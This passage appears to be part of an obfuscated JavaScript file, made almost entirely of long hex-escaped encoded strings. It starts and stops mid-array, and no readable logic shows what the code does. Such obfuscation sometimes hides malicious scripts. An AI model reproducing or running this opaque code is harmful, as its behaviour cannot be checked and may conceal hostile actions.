x4a\x64\x54\x38\x6f\x47\x7a\x63\x6a\x56\x66\x6d\x6f\x6e\x57\x35\x64\x63\x51\x77\x56\x64\x47\x43\x6f\x56\x6c\x53\x6b\x45\x73\x32\x4c\x46\x6a\x38\x6f\x52\x6c\x43\x6f\x42\x44\x53\x6f\x52\x57\x36\x50\x71\x57\x51\x72\x54\x57\x51\x6e\x38\x69\x6d\x6f\x6a\x43\x4e\x42\x63\x4b\x48\x65\x72\x79\x43\x6b\x74\x6a\x33\x33\x64\x4d\x5a\x4a\x63\x4a\x59\x6d\x62\x57\x52\x33\x64\x4c\x53\x6f\x76\x77\x58\x2f\x64\x4a\x78\x74\x64\x54\x48\x4e\x64\x50\x38\x6b\x2f\x42\x43\x6f\x39\x57\x51\x56\x64\x4b\x6d\x6f\x65\x41\x74\x6c\x64\x4a\x76\x43\x64\x63\x38\x6b\x53\x57\x36\x78\x63\x53\x38\x6b\x63\x66\x43\x6f\x39\x57\x35\x78\x64\x4f\x67\x74\x63\x54\x43\x6f\x62\x57\x34\x57\x55\x6c\x48\x66\x2f\x71\x6d\x6f\x52\x7a\x38\x6b\x37\x57\x36\x33\x63\x4c\x63\x65\x48\x57\x35\x4b\x65\x77\x48\x44\x33\x64\x43\x6f\x6a\x57\x36\x2f\x63\x56\x76\x47\x41\x74\x32\x64\x64\x48\x43\x6b\x74\x6f\x75\x2f\x64\x55\x53\x6f\x6b\x69\x53\x6f\x55\x57\x51\x70\x63\x4e\x58\x34\x53\x57\x51\x66\x31\x46\x66\x33\x64\x56\x43\x6b\x5a\x57\x4f\x64\x64\x4d\x38\x6f\x2f\x68\x5a\x4a\x63\x54\x38\x6f\x41\x57\x52\x43\x77\x57\x35\x30\x34\x41\x6d\x6b\x30\x79\x31\x31\x75\x74\x59\x2f\x64\x51\x53\x6f\x58\x57\x4f\x50\x69\x64\x43\x6f\x54\x6f\x53\x6b\x54\x41\x43\x6f\x6d\x57\x50\x56\x63\x50\x6d\x6b\x6d\x57\x35\x72\x38\x46\x6d\x6f\x70\x57\x37\x31\x34\x57\x50\x6c\x64\x4e\x67\x5a\x63\x48\x31\x52\x64\x49\x43\x6b\x65\x57\x37\x52\x63\x47\x6d\x6b\x4d\x42\x38\x6b\x6b\x61\x6d\x6b\x6e\x73\x43\x6b\x5a\x57\x52\x56\x63\x54\x53\x6f\x47\x62\x4a\x76\x69\x57\x4f\x37\x63\x51\x53\x6f\x57\x65\x6d\x6f\x2b\x73\x43\x6f\x4e\x57\x4f\x37\x64\x47\x4d\x57\x6c\x57\x52\x43\x37\x70\x78\x62\x57\x72\x6d\x6f\x32\x46\x57\x56\x63\x4f\x4e\x70\x63\x50\x58\x64\x63\x4c\x74\x34\x70\x41\x72\x48\x58\x76\x38\x6b\x7a\x57\x52\x52\x64\x50\x38\x6f\x45\x69\x58\x64\x64\x54\x38\x6f\x5a\x43\x72\x79\x52\x57\x36\x31\x35\x57\x37\x37\x63\x4a\x6d\x6f\x4a\x57\x35\x6d\x6d\x57\x4f\x39\x76\x57\x51\x30\x4b\x57\x36\x31\x7a\x65\x53\x6f\x65\x57\x37\x39\x44\x75\x43\x6f\x32\x57\x35\x2f\x63\x49\x43\x6f\x57\x57\x35\x4e\x64\x51\x66\x5a\x64\x4e\x43\x6b\x54\x57\x51\x37\x63\x49\x6d\x6b\x42\x69\x49\x72\x33\x57\x37\x75\x44\x66\x53\x6b\x4a\x57\x4f\x57\x71\x6e\x76\x52\x64\x56\x75\x7a\x32\x57\x35\x57\x4e\x57\x52\x64\x64\x52\x62\x43\x6f\x57\x52\x69\x2f\x57\x52\x31\x4e\x57\x50\x34\x38\x46\x4e\x6c\x64\x49\x53\x6f\x64\x69\x38\x6b\x48\x71\x4c\x30\x31\x6f\x78\x6a\x39\x69\x53\x6f\x7a\x57\x4f\x37\x64\x50\x43\x6f\x46\x57\x4f\x30\x59\x57\x36\x5a\x63\x49\x74\x42\x63\x4d\x74\x69\x7a\x62\x43\x6b\x61\x71\x53\x6f\x6d\x57\x34\x43\x57\x57\x35\x48\x49\x76\x72\x5a\x64\x4d\x6d\x6b\x72\x6f\x64\x42\x63\x4c\x53\x6b\x55\x7a\x38\x6b\x70\x57\x34\x37\x63\x48\x6d\x6b\x4d\x57\x52\x6c\x63\x54\x53\x6b\x75\x57\x4f\x5a\x63\x4b\x4c\x64\x64\x4c\x6d\x6f\x66\x57\x4f\x30\x49\x66\x6d\x6b\x41\x57\x4f\x44\x53\x57\x51\x4a\x64\x52\x38\x6f\x71\x64\x30\x5a\x63\x4d\x53\x6b\x65\x57\x52\x43\x4a\x68\x72\x53\x78\x68\x74\x34\x34\x57\x50\x46\x64\x51\x53\x6b\x70\x44\x53\x6b\x43\x6a\x38\x6b\x79\x57\x34\x43\x72\x62\x38\x6b\x32\x57\x52\x5a\x63\x52\x43\x6b\x57\x57\x52\x4c\x63\x57\x37\x46\x64\x49\x43\x6b\x41\x57\x36\x70\x63\x50\x38\x6f\x39\x73\x38\x6b\x6c\x6d\x71\x6d\x74\x71\x72\x50\x79\x74\x72\x6e\x65\x42\x71\x74\x63\x51\x59\x7a\x71\x76\x6d\x6f\x4f\x65\x5a\x35\x74\x75\x32\x65\x6a\x6a\x53\x6b\x37\x57\x36\x46\x63\x4a\x53\x6f\x45\x57\x50\x75\x4a\x57\x52\x72\x4f\x57\x36\x66\x47\x76\x65\x62\x68\x57\x36\x76\x66\x57\x50\x42\x63\x48\x58\x64\x64\x4c\x4d\x2f\x63\x47\x30\x5a\x63\x4f\x61\x31\x6a\x76\x66\x33\x63\x52\x6d\x6f\x67\x57\x51\x62\x34\x69\x43\x6f\x62\x72\x4e\x68\x63\x49\x4a\x76\x6b\x57\x36\x6d\x6c\x57\x37\x74\x64\x4a\x77\x5a\x63\x49\x43\x6f\x65\x7a\x77\x68\x63\x4a\x57\x42\x63\x53\x38\x6f\x49\x57\x52\x4e\x63\x4b\x43\x6f\x79\x61\x53\x6b\x2f\x57\x52\x4a\x64\x4b\x38\x6b\x37\x57\x50\x4e\x64\x50\x47\x66\x6d\x6d\x53\x6f\x62\x57\x51\x30\x55\x76\x4d\x46\x63\x54\x38\x6f\x78\x6f\x33\x37\x63\x4f\x6d\x6b\x2b\x57\x51\x58\x5a\x71\x58\x31\x51\x57\x52\x74\x63\x4c\x75\x37\x63\x4d\x30\x56\x63\x4c\x38\x6b\x34\x57\x37\x78\x63\x56\x65\x79\x62\x65\x72\x74\x63\x55\x6d\x6f\x31\x6a\x49\x69\x32\x57\x35\x79\x4b\x45\x4e\x70\x63\x47\x6d\x6b\x74\x6d\x53\x6f\x42\x57\x34\x70\x64\x4d\x61\x2f\x64\x4b\x6d\x6b\x6f\x57\x35\x78\x64\x47\x6d\x6f\x51\x57\x34\x5a\x63\x56\x4b\x4e\x63\x4b\x38\x6f\x55\x57\x37\x75\x46\x7a\x63\x46\x63\x4a\x63\x48\x55\x57\x51\x6c\x63\x48\x72\x66\x32\x68\x48\x33\x64\x56\x53\x6b\x49\x57\x36\x33\x63\x4d\x73\x4f\x54\x65\x4e\x38\x55\x69\x62\x4c\x56\x57\x36\x5a\x63\x55\x38\x6b\x50\x57\x50\x6a\x4a\x57\x52\x37\x63\x56\x53\x6f\x4e\x57\x35\x75\x5a\x57\x52\x66\x77\x57\x51\x37\x64\x56\x61\x7a\x4c\x57\x51\x50\x4f\x61\x61\x44\x34\x57\x37\x42\x64\x4c\x76\x53\x50\x6d\x4d\x64\x64\x48\x43\x6b\x72\x41\x43\x6f\x72\x7a\x4b\x42\x63\x51\x31\x61\x77\x61\x61\x64\x63\x56\x38\x6b\x4a\x57\x50\x57\x55\x57\x50\x64\x63\x47\x6d\x6b\x71\x57\x51\x6a\x53\x44\x71\x68\x64\x4c\x59\x68\x64\x4a\x77\x54\x52\x42\x43\x6b\x70\x70\x58\x70\x64\x49\x68\x5a\x63\x4e\x38\x6f\x46\x57\x34\x68\x64\x48\x33\x2f\x63\x52\x71\x57\x35\x57\x4f\x4e\x63\x4c\x43\x6f\x41\x43\x38\x6b\x76\x57\x37\x62\x50\x57\x35\x39\x4f\x77\x49\x54\x49\x71\x6d\x6f\x32\x72\x49\x43\x35\x77\x38\x6f\x56\x57\x37\x4e\x63\x4c\x6d\x6b\x6b\x57\x37\x2f\x63\x51\x43\x6f\x2b\x57\x50\x31\x72\x57\x35\x4a\x63\x4e\x48\x78\x64\x48\x53\x6b\x63\x57\x52\x37\x64\x4b\x38\x6b\x62\x74\x38\x6b\x56\x57\x50\x46\x64\x55\x33\x37\x64\x50\x43\x6b\x69\x7a\x6d\x6b\x45\x57\x50\x68\x64\x53\x38\x6f\x6c\x57\x34\x42\x64\x49\x73\x68\x63\x55\x53\x6f\x6a\x57\x34\x42\x64\x50\x68\x61\x4f\x57\x36\x75\x6e\x57\x4f\x35\x35\x57\x52\x52\x64\x49\x68\x61\x52\x57\x50\x42\x63\x47\x53\x6f\x38\x57\x37\x78\x64\x4c\x43\x6b\x53\x71\x4b\x47\x4a\x57\x36\x54\x75\x57\x51\x78\x63\x48\x43\x6b\x48\x6d\x4d\x33\x64\x4d\x78\x68\x63\x56\x53\x6f\x4a\x73\x65\x38\x61\x57\x51\x65\x76\x57\x37\x56\x63\x48\x61\x43\x4d\x57\x51\x39\x37\x57\x50\x35\x64\x57\x51\x48\x44\x57\x4f\x42\x63\x49\x58\x78\x64\x50\x6d\x6b\x73\x61\x38\x6b\x6c\x74\x4b\x52\x64\x50\x63\x64\x63\x4c\x43\x6f\x37\x44\x38\x6f\x53\x44\x53\x6b\x45\x44\x53\x6b\x62\x68\x66\x57\x39\x57\x36\x48\x48\x57\x35\x61\x51\x73\x4e\x58\x32\x6a\x5a\x61\x42\x43\x59\x4f\x70\x57\x34\x65\x38\x63\x33\x6e\x55\x57\x51\x57\x51\x45\x47\x52\x64\x52\x53\x6f\x6f\x61\x53\x6f\x4f\x57\x34\x33\x64\x53\x64\x48\x36\x57\x36\x75\x76\x42\x6d\x6f\x35\x68\x63\x54\x75\x6f\x31\x62\x31\x6b\x59\x78\x64\x4e\x5a\x78\x63\x4b\x74\x33\x63\x4f\x63\x74\x64\x4e\x43\x6f\x7a\x57\x52\x37\x64\x49\x43\x6f\x6c\x74\x43\x6b\x45\x57\x34\x37\x63\x4d\x53\x6b\x54\x57\x35\x39\x2f\x57\x35\x71\x58\x57\x4f\x6d\x5a\x45\x32\x31\x71\x6c\x38\x6b\x55\x57\x52\x74\x63\x4e\x53\x6f\x69\x57\x34\x48\x72\x57\x36\x74\x64\x50\x53\x6b\x61\x45\x59\x7a\x30\x6a\x4b\x47\x52\x76\x4e\x43\x68\x57\x52\x68\x63\x49\x43\x6b\x6b\x6a\x64\x52\x64\x4b\x73\x6d\x75\x71\x78\x79\x54\x46\x38\x6f\x4f\x57\x50\x76\x45\x57\x50\x4a\x64\x56\x53\x6f\x50\x57\x37\x6c\x64\x4b\x33\x35\x70\x6d\x38\x6f\x4a\x57\x52\x65\x4b\x62\x38\x6f\x45\x57\x4f\x71\x6d\x73\x67\x64\x63\x47\x38\x6b\x36\x57\x37\x6c\x64\x48\x43\x6f\x58\x57\x35\x79\x77\x43\x6d\x6f\x65\x57\x35\x4c\x68\x6f\x38\x6b\x75\x57\x36\x30\x74\x41\x30\x76\x73\x57\x50\x4e\x64\x4c\x53\x6b\x42\x78\x53\x6f\x4d\x57\x51\x65\x6c\x69\x65\x38\x39\x45\x64\x5a\x63\x53\x43\x6f\x6d\x57\x51\x68\x64\x48\x43\x6f\x62\x57\x36\x78\x64\x4b\x53\x6f\x4d\x57\x36\x43\x35\x6c\x6d\x6b\x69\x63\x74\x6c\x64\x51\x38\x6f\x57\x7a\x78\x78\x64\x50\x73\x6c\x63\x52\x64\x6c\x63\x53\x53\x6b\x62\x6c\x58\x44\x6a\x6b\x71\x5a\x63\x49\x43\x6b\x37\x57\x34\x66\x46\x45\x67\x6c\x63\x51\x6d\x6b\x44\x57\x52\x43\x50\x57\x52\x44\x47\x57\x37\x54\x56\x57\x37\x52\x64\x54\x53\x6b\x77\x57\x4f\x56\x63\x52\x43\x6b\x2b\x57\x35\x44\x71\x57\x4f\x79\x41\x57\x50\x78\x64\x4c\x32\x46\x64\x54\x53\x6b\x6f\x57\x36\x4e\x63\x54\x4a\x79\x58\x70\x6d\x6f\x78\x57\x37\x72\x55\x57\x50\x56\x63\x50\x6d\x6f\x4d\x57\x34\x6e\x48\x57\x34\x2f\x63\x51\x33\x72\x39\x57\x34\x44\x54\x46\x6d\x6f\x4e\x57\x51\x5a\x63\x53\x65\x48\x71\x79\x57\x4a\x64\x51\x38\x6f\x33\x57\x52\x56\x63\x55\x38\x6b\x4d\x43\x77\x56\x64\x50\x43\x6b\x42\x73\x43\x6b\x4b\x67\x31\x33\x63\x4c\x61\x6c\x64\x52\x43\x6b\x63\x57\x51\x6a\x30\x57\x51\x52\x63\x51\x71\x4e\x63\x4e\x6d\x6b\x74\x57\x51\x56\x64\x54\x53\x6b\x65\x57\x34\x56\x63\x4a\x6d\x6b\x41\x74\x4c\x6a\x2b\x43\x33\x72\x6c\x57\x51\x54\x70\x6d\x74\x52\x63\x50\x6d\x6b\x49\x57\x34\x42\x63\x49\x67\x47\x47\x57\x4f\x62\x75\x6a\x47\x58\x66\x66\x59\x46\x64\x56\x38\x6b\x33\x57\x52\x39\x79\x7a\x6d\x6f\x34\x57\x37\x66\x7a\x57\x35\x4a\x63\x47\x43\x6b\x76\x57\x37\x6a\x33\x6f\x48\x58\x50\x57\x51\x66\x38\x68\x4e\x2f\x64\x4d\x43\x6f\x30\x57\x36\x56\x64\x49\x53\x6f\x64\x73\x5a\x37\x63\x47\x47\x75\x38\x6a\x53\x6f\x4b\x57\x51\x4b\x38\x57\x34\x37\x63\x4f\x5a\x6c\x63\x52\x38\x6b\x5a\x57\x35\x74\x63\x4e\x59\x37\x64\x55\x43\x6b\x39\x6e\x47\x4a\x64\x4d\x38\x6f\x57\x57\x37\x48\x76\x57\x51\x52\x63\x4c\x53\x6f\x4f\x57\x52\x71\x2f\x57\x50\x64\x63\x51\x65\x53\x36\x79\x53\x6b\x6d\x70\x6d\x6b\x5a\x57\x52\x56\x63\x48\x6d\x6b\x58\x57\x35\x58\x36\x57\x36\x6c\x64\x49\x65\x78\x63\x54\x53\x6f\x63\x57\x35\x68\x64\x4b\x38\x6b\x66\x57\x4f\x72\x58\x57\x4f\x42\x63\x51\x58\x54\x51\x65\x43\x6b\x64\x76\x6d\x6b\x32\x57\x51\x70\x63\x4f\x43\x6f\x4d\x44\x38\x6b\x4a\x78\x68\x37\x63\x50\x4c\x48\x39\x57\x36\x39\x39\x79\x76\x70\x63\x4a\x53\x6f\x70\x57\x51\x44\x5a\x74\x4a\x68\x64\x4e\x43\x6f\x43\x62\x67\x78\x63\x50\x6d\x6b\x64\x46\x6d\x6f\x66\x68\x75\x57\x6b\x57\x34\x58\x52\x57\x34\x35\x31\x62\x38\x6f\x75\x45\x38\x6b\x4b\x74\x47\x70\x64\x4f\x38\x6f\x62\x41\x75\x52\x64\x4b\x67\x74\x64\x54\x38\x6b\x65\x57\x50\x66\x63\x7a\x61\x61\x70\x44\x6d\x6f\x79\x57\x52\x4e\x63\x4a\x61\x5a\x64\x50\x38\x6f\x58\x57\x50\x37\x64\x4d\x43\x6f\x72\x6f\x53\x6f\x47\x62\x38\x6f\x70\x69\x6d\x6f\x2b\x57\x51\x31\x56\x65\x38\x6f\x73\x57\x4f\x65\x33\x57\x52\x75\x69\x46\x58\x71\x30\x57\x37\x42\x64\x51\x6d\x6f\x4a\x57\x52\x70\x63\x52\x6d\x6b\x58\x57\x51\x56\x64\x56\x32\x76\x6d\x79\x61\x64\x63\x4a\x6d\x6f\x39\x57\x4f\x50\x73\x62\x43\x6b\x78\x57\x35\x68\x63\x50\x74\x79\x71\x57\x36\x4b\x36\x63\x53\x6f\x66\x45\x59\x56\x63\x56\x64\x2f\x63\x4e\x6d\x6f\x50\x6a\x68\x66\x48\x6e\x5a\x35\x45\x6c\x76\x4a\x63\x4b\x43\x6f\x34\x57\x35\x46\x63\x55\x78\x64\x64\x49\x4d\x56\x64\x4d\x43\x6b\x63\x57\x4f\x5a\x64\x56\x43\x6f\x39\x57\x52\x39\x36\x57\x4f\x33\x64\x53\x53\x6f\x74\x57\x4f\x64\x63\x48\x59\x6c\x64\x48\x6d\x6b\x32\x57\x51\x33\x64\x4d\x43\x6b\x4a\x57\x34\x44\x78\x57\x52\x35\x73\x62\x6d\x6b\x59\x57\x51\x70\x64\x50\x67\x53\x67\x57\x50\x54\x76\x57\x36\x66\x58\x57\x35\x33\x64\x4d\x49\x4b\x66\x62\x53\x6b\x51\x76\x4a\x62\x58\x57\x35\x70\x63\x56\x6d\x6f\x41\x41\x75\x4e\x64\x4e\x53\x6b\x4d\x57\x51\x4a\x64\x49\x6d\x6f\x41\x57\x50\x58\x71\x57\x4f\x33\x64\x50\x53\x6f\x63\x57\x51\x42\x64\x55\x4c\x37\x63\x53\x58\x56\x63\x48\x66\x39\x70\x57\x51\x5a\x64\x49\x53\x6f\x41\x57\x4f\x72\x45\x70\x47','\x41\x47\x48\x7a\x57\x51\x78\x64\x4f\x47','\x75\x53\x6f\x79\x76\x47','\x7a\x62\x6a\x69\x57\x50\x68\x63\x53\x53\x6f\x55\x57\x34\x61\x37\x57\x4f\x4e\x64\x47\x43\x6b\x4c\x6e\x6d\x6f\x50\x57\x34\x4e\x63\x4e\x53\x6f\x6c\x73\x38\x6f\x32\x72\x4d\x4f\x71\x57\x51\x76\x59\x57\x4f\x68\x63\x4b\x63\x71\x31\x57\x52\x6c\x64\x47\x4a\x57\x47\x79\x43\x6b\x39\x57\x36\x61\x45\x43\x38\x6f\x5a\x57\x52\x5a\x63\x4a\x4a\x47\x46\x43\x43\x6f\x35\x57\x34\x4f\x39\x6a\x38\x6b\x53\x57\x52\x43\x78\x6a\x47\x68\x64\x4b\x6d\x6f\x49\x57\x36\x38\x41\x57\x52\x42\x63\x4d\x31\x74\x64\x55\x4a\x7a\x41\x57\x37\x76\x59\x73\x75\x54\x77\x63\x31\x78\x64\x4a\x67\x6a\x65\x57\x35\x50\x6d\x57\x4f\x6a\x4c\x41\x4e\x76\x52\x6a\x4b\x70\x64\x4d\x73\x6a\x63\x45\x64\x47\x50\x57\x4f\x75\x61\x41\x6d\x6f\x48\x57\x4f\x56\x64\x48\x38\x6f\x6c\x57\x34\x4a\x64\x53\x75\x53\x7a\x78\x64\x70\x63\x4a\x32\x4e\x64\x4c\x5a\x53\x4f\x57\x35\x42\x63\x51\x6d\x6f\x58\x57\x36\x66\x68\x73\x53\x6f\x69\x43\x4b\x37\x63\x47\x38\x6f\x30\x57\x50\x64\x63\x4f\x38\x6b\x53\x66\x43\x6b\x2b\x62\x43\x6b\x42\x68\x6d\x6b\x6b\x57\x36\x38\x54\x6b\x65\x4b\x79\x44\x38\x6b\x73\x68\x33\x79\x49\x57\x36\x69\x6e\x57\x35\x52\x64\x52\x75\x64\x63\x4b\x53\x6f\x46\x6e\x78\x6c\x63\x4d\x6d\x6b\x4a\x57\x4f\x6a\x32\x6d\x67\x58\x39\x6e\x43\x6b\x41\x57\x34\x4a\x63\x48\x4e\x43\x78\x6e\x53\x6b\x39\x73\x38\x6f\x34\x57\x4f\x42\x63\x54\x38\x6f\x32\x43\x6d\x6b\x78\x57\x34\x48\x4f\x75\x38\x6b\x73\x57\x36\x6c\x63\x55\x58\x4e\x63\x4e\x61\x2f\x63\x4b\x6d\x6f\x31\x57\x4f\x4f\x32\x76\x38\x6b\x53\x57\x51\x46\x64\x55\x31\x39\x49\x62\x33\x33\x64\x47\x72\x65\x30\x7a\x6d\x6b\x2b\x57\x4f\x43\x6a\x57\x34\x2f\x64\x47\x75\x76\x46\x78\x6d\x6b\x39\x57\x50\x57\x6c\x57\x37\x70\x64\x4e\x75\x6c\x63\x4d\x43\x6f\x53\x6c\x43\x6f\x35\x57\x35\x78\x64\x47\x77\x42\x64\x4f\x58\x43\x66\x77\x43\x6f\x4f\x57\x52\x2f\x63\x47\x75\x62\x6f\x65\x74\x56\x63\x49\x57\x42\x64\x54\x76\x4a\x63\x4f\x4e\x47\x4f\x57\x35\x5a\x64\x56\x30\x30\x57\x64\x53\x6b\x5a\x57\x52\x6e\x62\x61\x53\x6b\x4e\x57\x4f\x5a\x63\x50\x53\x6f\x61\x63\x65\x6c\x63\x52\x53\x6b\x70\x57\x36\x57\x4a\x6c\x63\x4b\x78\x76\x6d\x6b\x78\x57\x36\x74\x64\x52\x64\x64\x64\x48\x53\x6f\x37\x45\x6d\x6b\x5a\x6e\x5a\x6e\x4f\x74\x4e\x38\x67\x77\x38\x6f\x2b\x6c\x38\x6f\x70\x64\x61\x56\x63\x4d\x58\x4a\x64\x50\x47\x31\x56\x70\x72\x52\x64\x50\x68\x68\x64\x52\x4e\x48\x2f\x57\x4f\x39\x53\x57\x36\x64\x63\x4d\x31\x5a\x64\x54\x43\x6f\x46\x57\x52\x70\x63\x56\x4c\x71\x4f\x69\x76\x4b\x45\x64\x53\x6f\x6d\x74\x6d\x6f\x56\x57\x37\x6a\x2b\x57\x51\x7a\x51\x57\x34\x6e\x6e\x57\x35\x47\x71\x57\x52\x72\x62\x57\x50\x38\x2b','\x57\x4f\x70\x63\x52\x38\x6b\x66\x73\x53\x6f\x44','\x57\x37\x50\x65\x57\x4f\x68\x64\x4a\x38\x6f\x55','\x73\x4b\x74\x63\x55\x4e\x56\x64\x50\x47','\x77\x6d\x6f\x4e\x57\x51\x4a\x63\x56\x74\x4f','\x6c\x4b\x4c\x53\x57\x4f\x37\x63\x47\x4d\x58\x66\x72\x75\x30','\x41\x53\x6f\x36\x57\x4f\x4e\x63\x4d\x73\x43','\x57\x4f\x61\x32\x57\x36\x70\x63\x4d\x4c\x6d','\x57\x37\x6c\x64\x51\x43\x6f\x46\x71\x4b\x66\x68\x57\x35\x33\x64\x54\x61\x4e\x64\x4b\x76\x72\x7a','\x57\x34\x7a\x70\x57\x34\x6e\x5a\x57\x51\x38','\x57\x50\x33\x63\x54\x57\x4b\x31\x72\x76\x74\x63\x49\x4c\x38\x4e\x77\x53\x6f\x56\x57\x51\x79\x39\x76\x67\x76\x4e\x6a\x47','\x57\x34\x54\x54\x57\x52\x46\x63\x51\x6d\x6f\x31','\x45\x62\x66\x74\x57\x51\x74\x64\x56\x53\x6f\x30\x57\x34\x35\x6c\x6c\x4c\x64\x64\x51\x43\x6f\x71\x73\x57','\x57\x35\x4a\x64\x4b\x66\x53\x66\x57\x35\x4f','\x57\x4f\x74\x63\x51\x59\x4b\x48\x75\x4e\x4a\x63\x4f\x65\x69\x4c\x78\x6d\x6f\x70','\x57\x51\x57\x57\x57\x36\x42\x63\x4a\x68\x57','\x74\x57\x74\x64\x4d\x38\x6b\x41','\x57\x37\x46\x63\x4b\x6d\x6f\x66\x6e\x47','\x79\x43\x6f\x56\x57\x50\x4e\x64\x56\x4e\x74\x63\x50\x61','\x57\x4f\x54\x71\x57\x4f\x44\x70\x57\x35\x53\x45\x57\x52\x62\x62\x63\x75\x62\x30\x57\x52\x79\x45\x57\x52\x4a\x64\x52\x33\x4a\x64\x4a\x6d\x6f\x6d','\x6b\x4d\x50\x59\x57\x35\x71\x33','\x76\x43\x6f\x73\x75\x53\x6f\x4f\x57\x52\x2f\x64\x4b\x67\x64\x64\x55\x63\x64\x63\x47\x78\x43\x53\x75\x66\x52\x63\x51\x31\x79','\x57\x37\x5a\x63\x4e\x53\x6b\x44\x57\x36\x7a\x42','\x57\x34\x33\x63\x56\x58\x35\x46\x63\x71','\x57\x35\x48\x38\x57\x51\x2f\x64\x52\x43\x6f\x6e\x44\x66\x54\x62','\x71\x47\x50\x33\x57\x52\x78\x63\x55\x47','\x57\x4f\x56\x64\x4d\x6d\x6b\x6a\x6c\x38\x6b\x49\x42\x38\x6b\x50\x57\x4f\x43','\x43\x68\x4e\x63\x55\x4c\x46\x64\x4b\x43\x6b\x64\x41\x75\x72\x7a\x57\x4f\x33\x64\x55\x73\x78\x63\x55\x57','\x57\x36\x33\x63\x4c\x38\x6f\x75\x6d\x43\x6f\x46\x57\x4f\x6a\x4a\x76\x6d\x6b\x75\x65\x77\x4a\x63\x4d\x49\x75\x50\x6b\x38\x6b\x4f\x57\x37\x78\x63\x53\x63\x31\x33\x57\x50\x5a\x64\x56\x53\x6f\x33\x64\x43\x6f\x44\x43\x38\x6f\x65\x57\x4f\x7a\x30\x63\x43\x6b\x37\x62\x4a\x6c\x64\x55\x38\x6b\x65','\x57\x50\x71\x39\x67\x33\x66\x52','\x45\x49\x58\x30\x57\x50\x64\x63\x47\x61','\x77\x72\x35\x59\x57\x4f\x68\x64\x4a\x71','\x77\x31\x6c\x63\x54\x53\x6b\x42\x44\x71','\x6f\x47\x56\x64\x55\x53\x6f\x4d\x57\x36\x46\x64\x4a\x63\x52\x63\x51\x57','\x57\x50\x78\x63\x4c\x38\x6b\x36\x57\x4f\x52\x64\x53\x47','\x57\x4f\x79\x36\x67\x78\x31\x6f\x63\x61','\x76\x38\x6f\x4c\x44\x30\x48\x64\x57\x36\x47\x43','\x57\x35\x62\x4c\x57\x52\x37\x63\x55\x71','\x57\x4f\x62\x6d\x57\x52\x62\x6f\x57\x34\x43\x68\x57\x50\x31\x7a\x6c\x76\x54\x52\x57\x51\x30\x36\x57\x50\x37\x64\x52\x66\x2f\x64\x4a\x43\x6f\x76\x77\x31\x64\x64\x4f\x38\x6b\x7a','\x57\x36\x70\x64\x4f\x38\x6f\x46\x44\x31\x50\x45\x57\x36\x33\x64\x51\x62\x2f\x64\x4b\x65\x39\x73\x64\x61\x74\x63\x47\x38\x6f\x55\x77\x31\x2f\x63\x52\x47','\x57\x35\x5a\x63\x54\x6d\x6b\x6d\x57\x35\x68\x63\x47\x57','\x44\x53\x6f\x36\x76\x72\x70\x64\x4a\x65\x58\x33\x57\x35\x56\x64\x4f\x6d\x6b\x58\x41\x47','\x57\x34\x4a\x64\x4c\x66\x30\x72','\x57\x52\x64\x63\x48\x4c\x74\x64\x51\x43\x6b\x73\x57\x35\x74\x63\x49\x53\x6f\x55\x57\x50\x4e\x63\x48\x53\x6f\x5a\x57\x34\x6e\x72\x57\x51\x30\x4e\x6a\x47','\x57\x51\x35\x43\x57\x50\x4c\x32\x57\x35\x53','\x57\x36\x2f\x63\x4e\x43\x6f\x6f\x70\x38\x6f\x6e\x57\x4f\x6d','\x57\x4f\x79\x6a\x57\x34\x64\x64\x50\x38\x6f\x63','\x70\x33\x6e\x76\x57\x50\x37\x63\x55\x47','\x46\x47\x76\x46\x57\x51\x6c\x64\x47\x43\x6f\x69\x57\x35\x4c\x2f\x67\x66\x42\x64\x56\x53\x6f\x71\x76\x38\x6f\x30\x57\x37\x57','\x57\x34\x5a\x63\x4d\x64\x66\x6a\x6f\x53\x6f\x47','\x57\x36\x52\x63\x56\x53\x6b\x62\x57\x36\x64\x63\x4b\x6d\x6f\x51\x6b\x33\x37\x64\x54\x38\x6b\x49\x57\x4f\x4a\x63\x53\x33\x4f','\x57\x36\x4a\x64\x4f\x38\x6f\x79\x75\x30\x44\x43\x57\x34\x6c\x64\x52\x72\x2f\x64\x52\x75\x7a\x6f\x70\x47\x64\x63\x47\x47','\x79\x71\x31\x50\x57\x50\x70\x63\x4c\x38\x6b\x46\x78\x6d\x6b\x56\x57\x50\x4f\x54\x75\x43\x6f\x32','\x57\x50\x62\x73\x6c\x61\x61\x33','\x41\x57\x54\x63\x57\x51\x6c\x64\x51\x6d\x6f\x6b\x57\x36\x4c\x73\x70\x30\x46\x64\x53\x53\x6f\x72','\x79\x71\x62\x59\x57\x51\x75','\x70\x31\x44\x57\x57\x37\x75\x6c','\x57\x51\x33\x63\x4a\x66\x74\x64\x47\x38\x6b\x79\x57\x35\x74\x63\x49\x53\x6f\x4b\x57\x51\x4a\x63\x4c\x38\x6f\x53\x57\x34\x58\x47\x57\x52\x53\x4e\x6b\x6d\x6b\x38\x57\x36\x64\x64\x4a\x53\x6f\x38\x41\x47','\x57\x34\x79\x55\x57\x35\x33\x63\x49\x4e\x61','\x61\x38\x6f\x33\x57\x52\x4a\x63\x4f\x49\x38\x68\x57\x35\x37\x64\x4e\x38\x6b\x58\x69\x76\x34\x53\x61\x53\x6b\x4b\x57\x50\x78\x63\x4b\x38\x6f\x49\x57\x4f\x46\x63\x51\x6d\x6f\x71\x63\x53\x6f\x7a\x57\x37\x75\x67\x57\x37\x33\x64\x56\x61','\x57\x35\x53\x6b\x57\x34\x75\x64\x57\x4f\x44\x63\x57\x34\x62\x7a\x65\x4b\x62\x34\x57\x52\x43\x4e','\x7a\x53\x6b\x64\x73\x63\x34\x4d','\x68\x75\x72\x4a\x57\x50\x64\x63\x56\x61','\x57\x51\x47\x50\x6e\x4d\x35\x71','\x79\x75\x64\x63\x4a\x65\x64\x64\x56\x57','\x57\x52\x61\x2b\x57\x35\x37\x64\x47\x43\x6f\x6b','\x57\x50\x38\x74\x57\x37\x37\x63\x52\x68\x61','\x57\x50\x54\x44\x70\x5a\x4f\x48\x6e\x38\x6f\x53\x45\x53\x6b\x79\x57\x50\x56\x63\x4e\x43\x6f\x47\x43\x4a\x46\x63\x4a\x4d\x61\x74\x73\x5a\x74\x64\x48\x53\x6f\x75\x73\x4a\x68\x64\x48\x53\x6f\x51\x79\x38\x6b\x4c\x71\x4a\x39\x38\x57\x36\x54\x56\x6a\x47\x2f\x63\x4b\x43\x6b\x72\x57\x50\x33\x63\x53\x47\x57','\x46\x53\x6b\x73\x57\x51\x75\x4b\x57\x34\x69','\x57\x35\x64\x64\x4f\x6d\x6f\x42\x72\x32\x38','\x57\x52\x44\x4e\x6b\x47\x6d\x56\x6b\x53\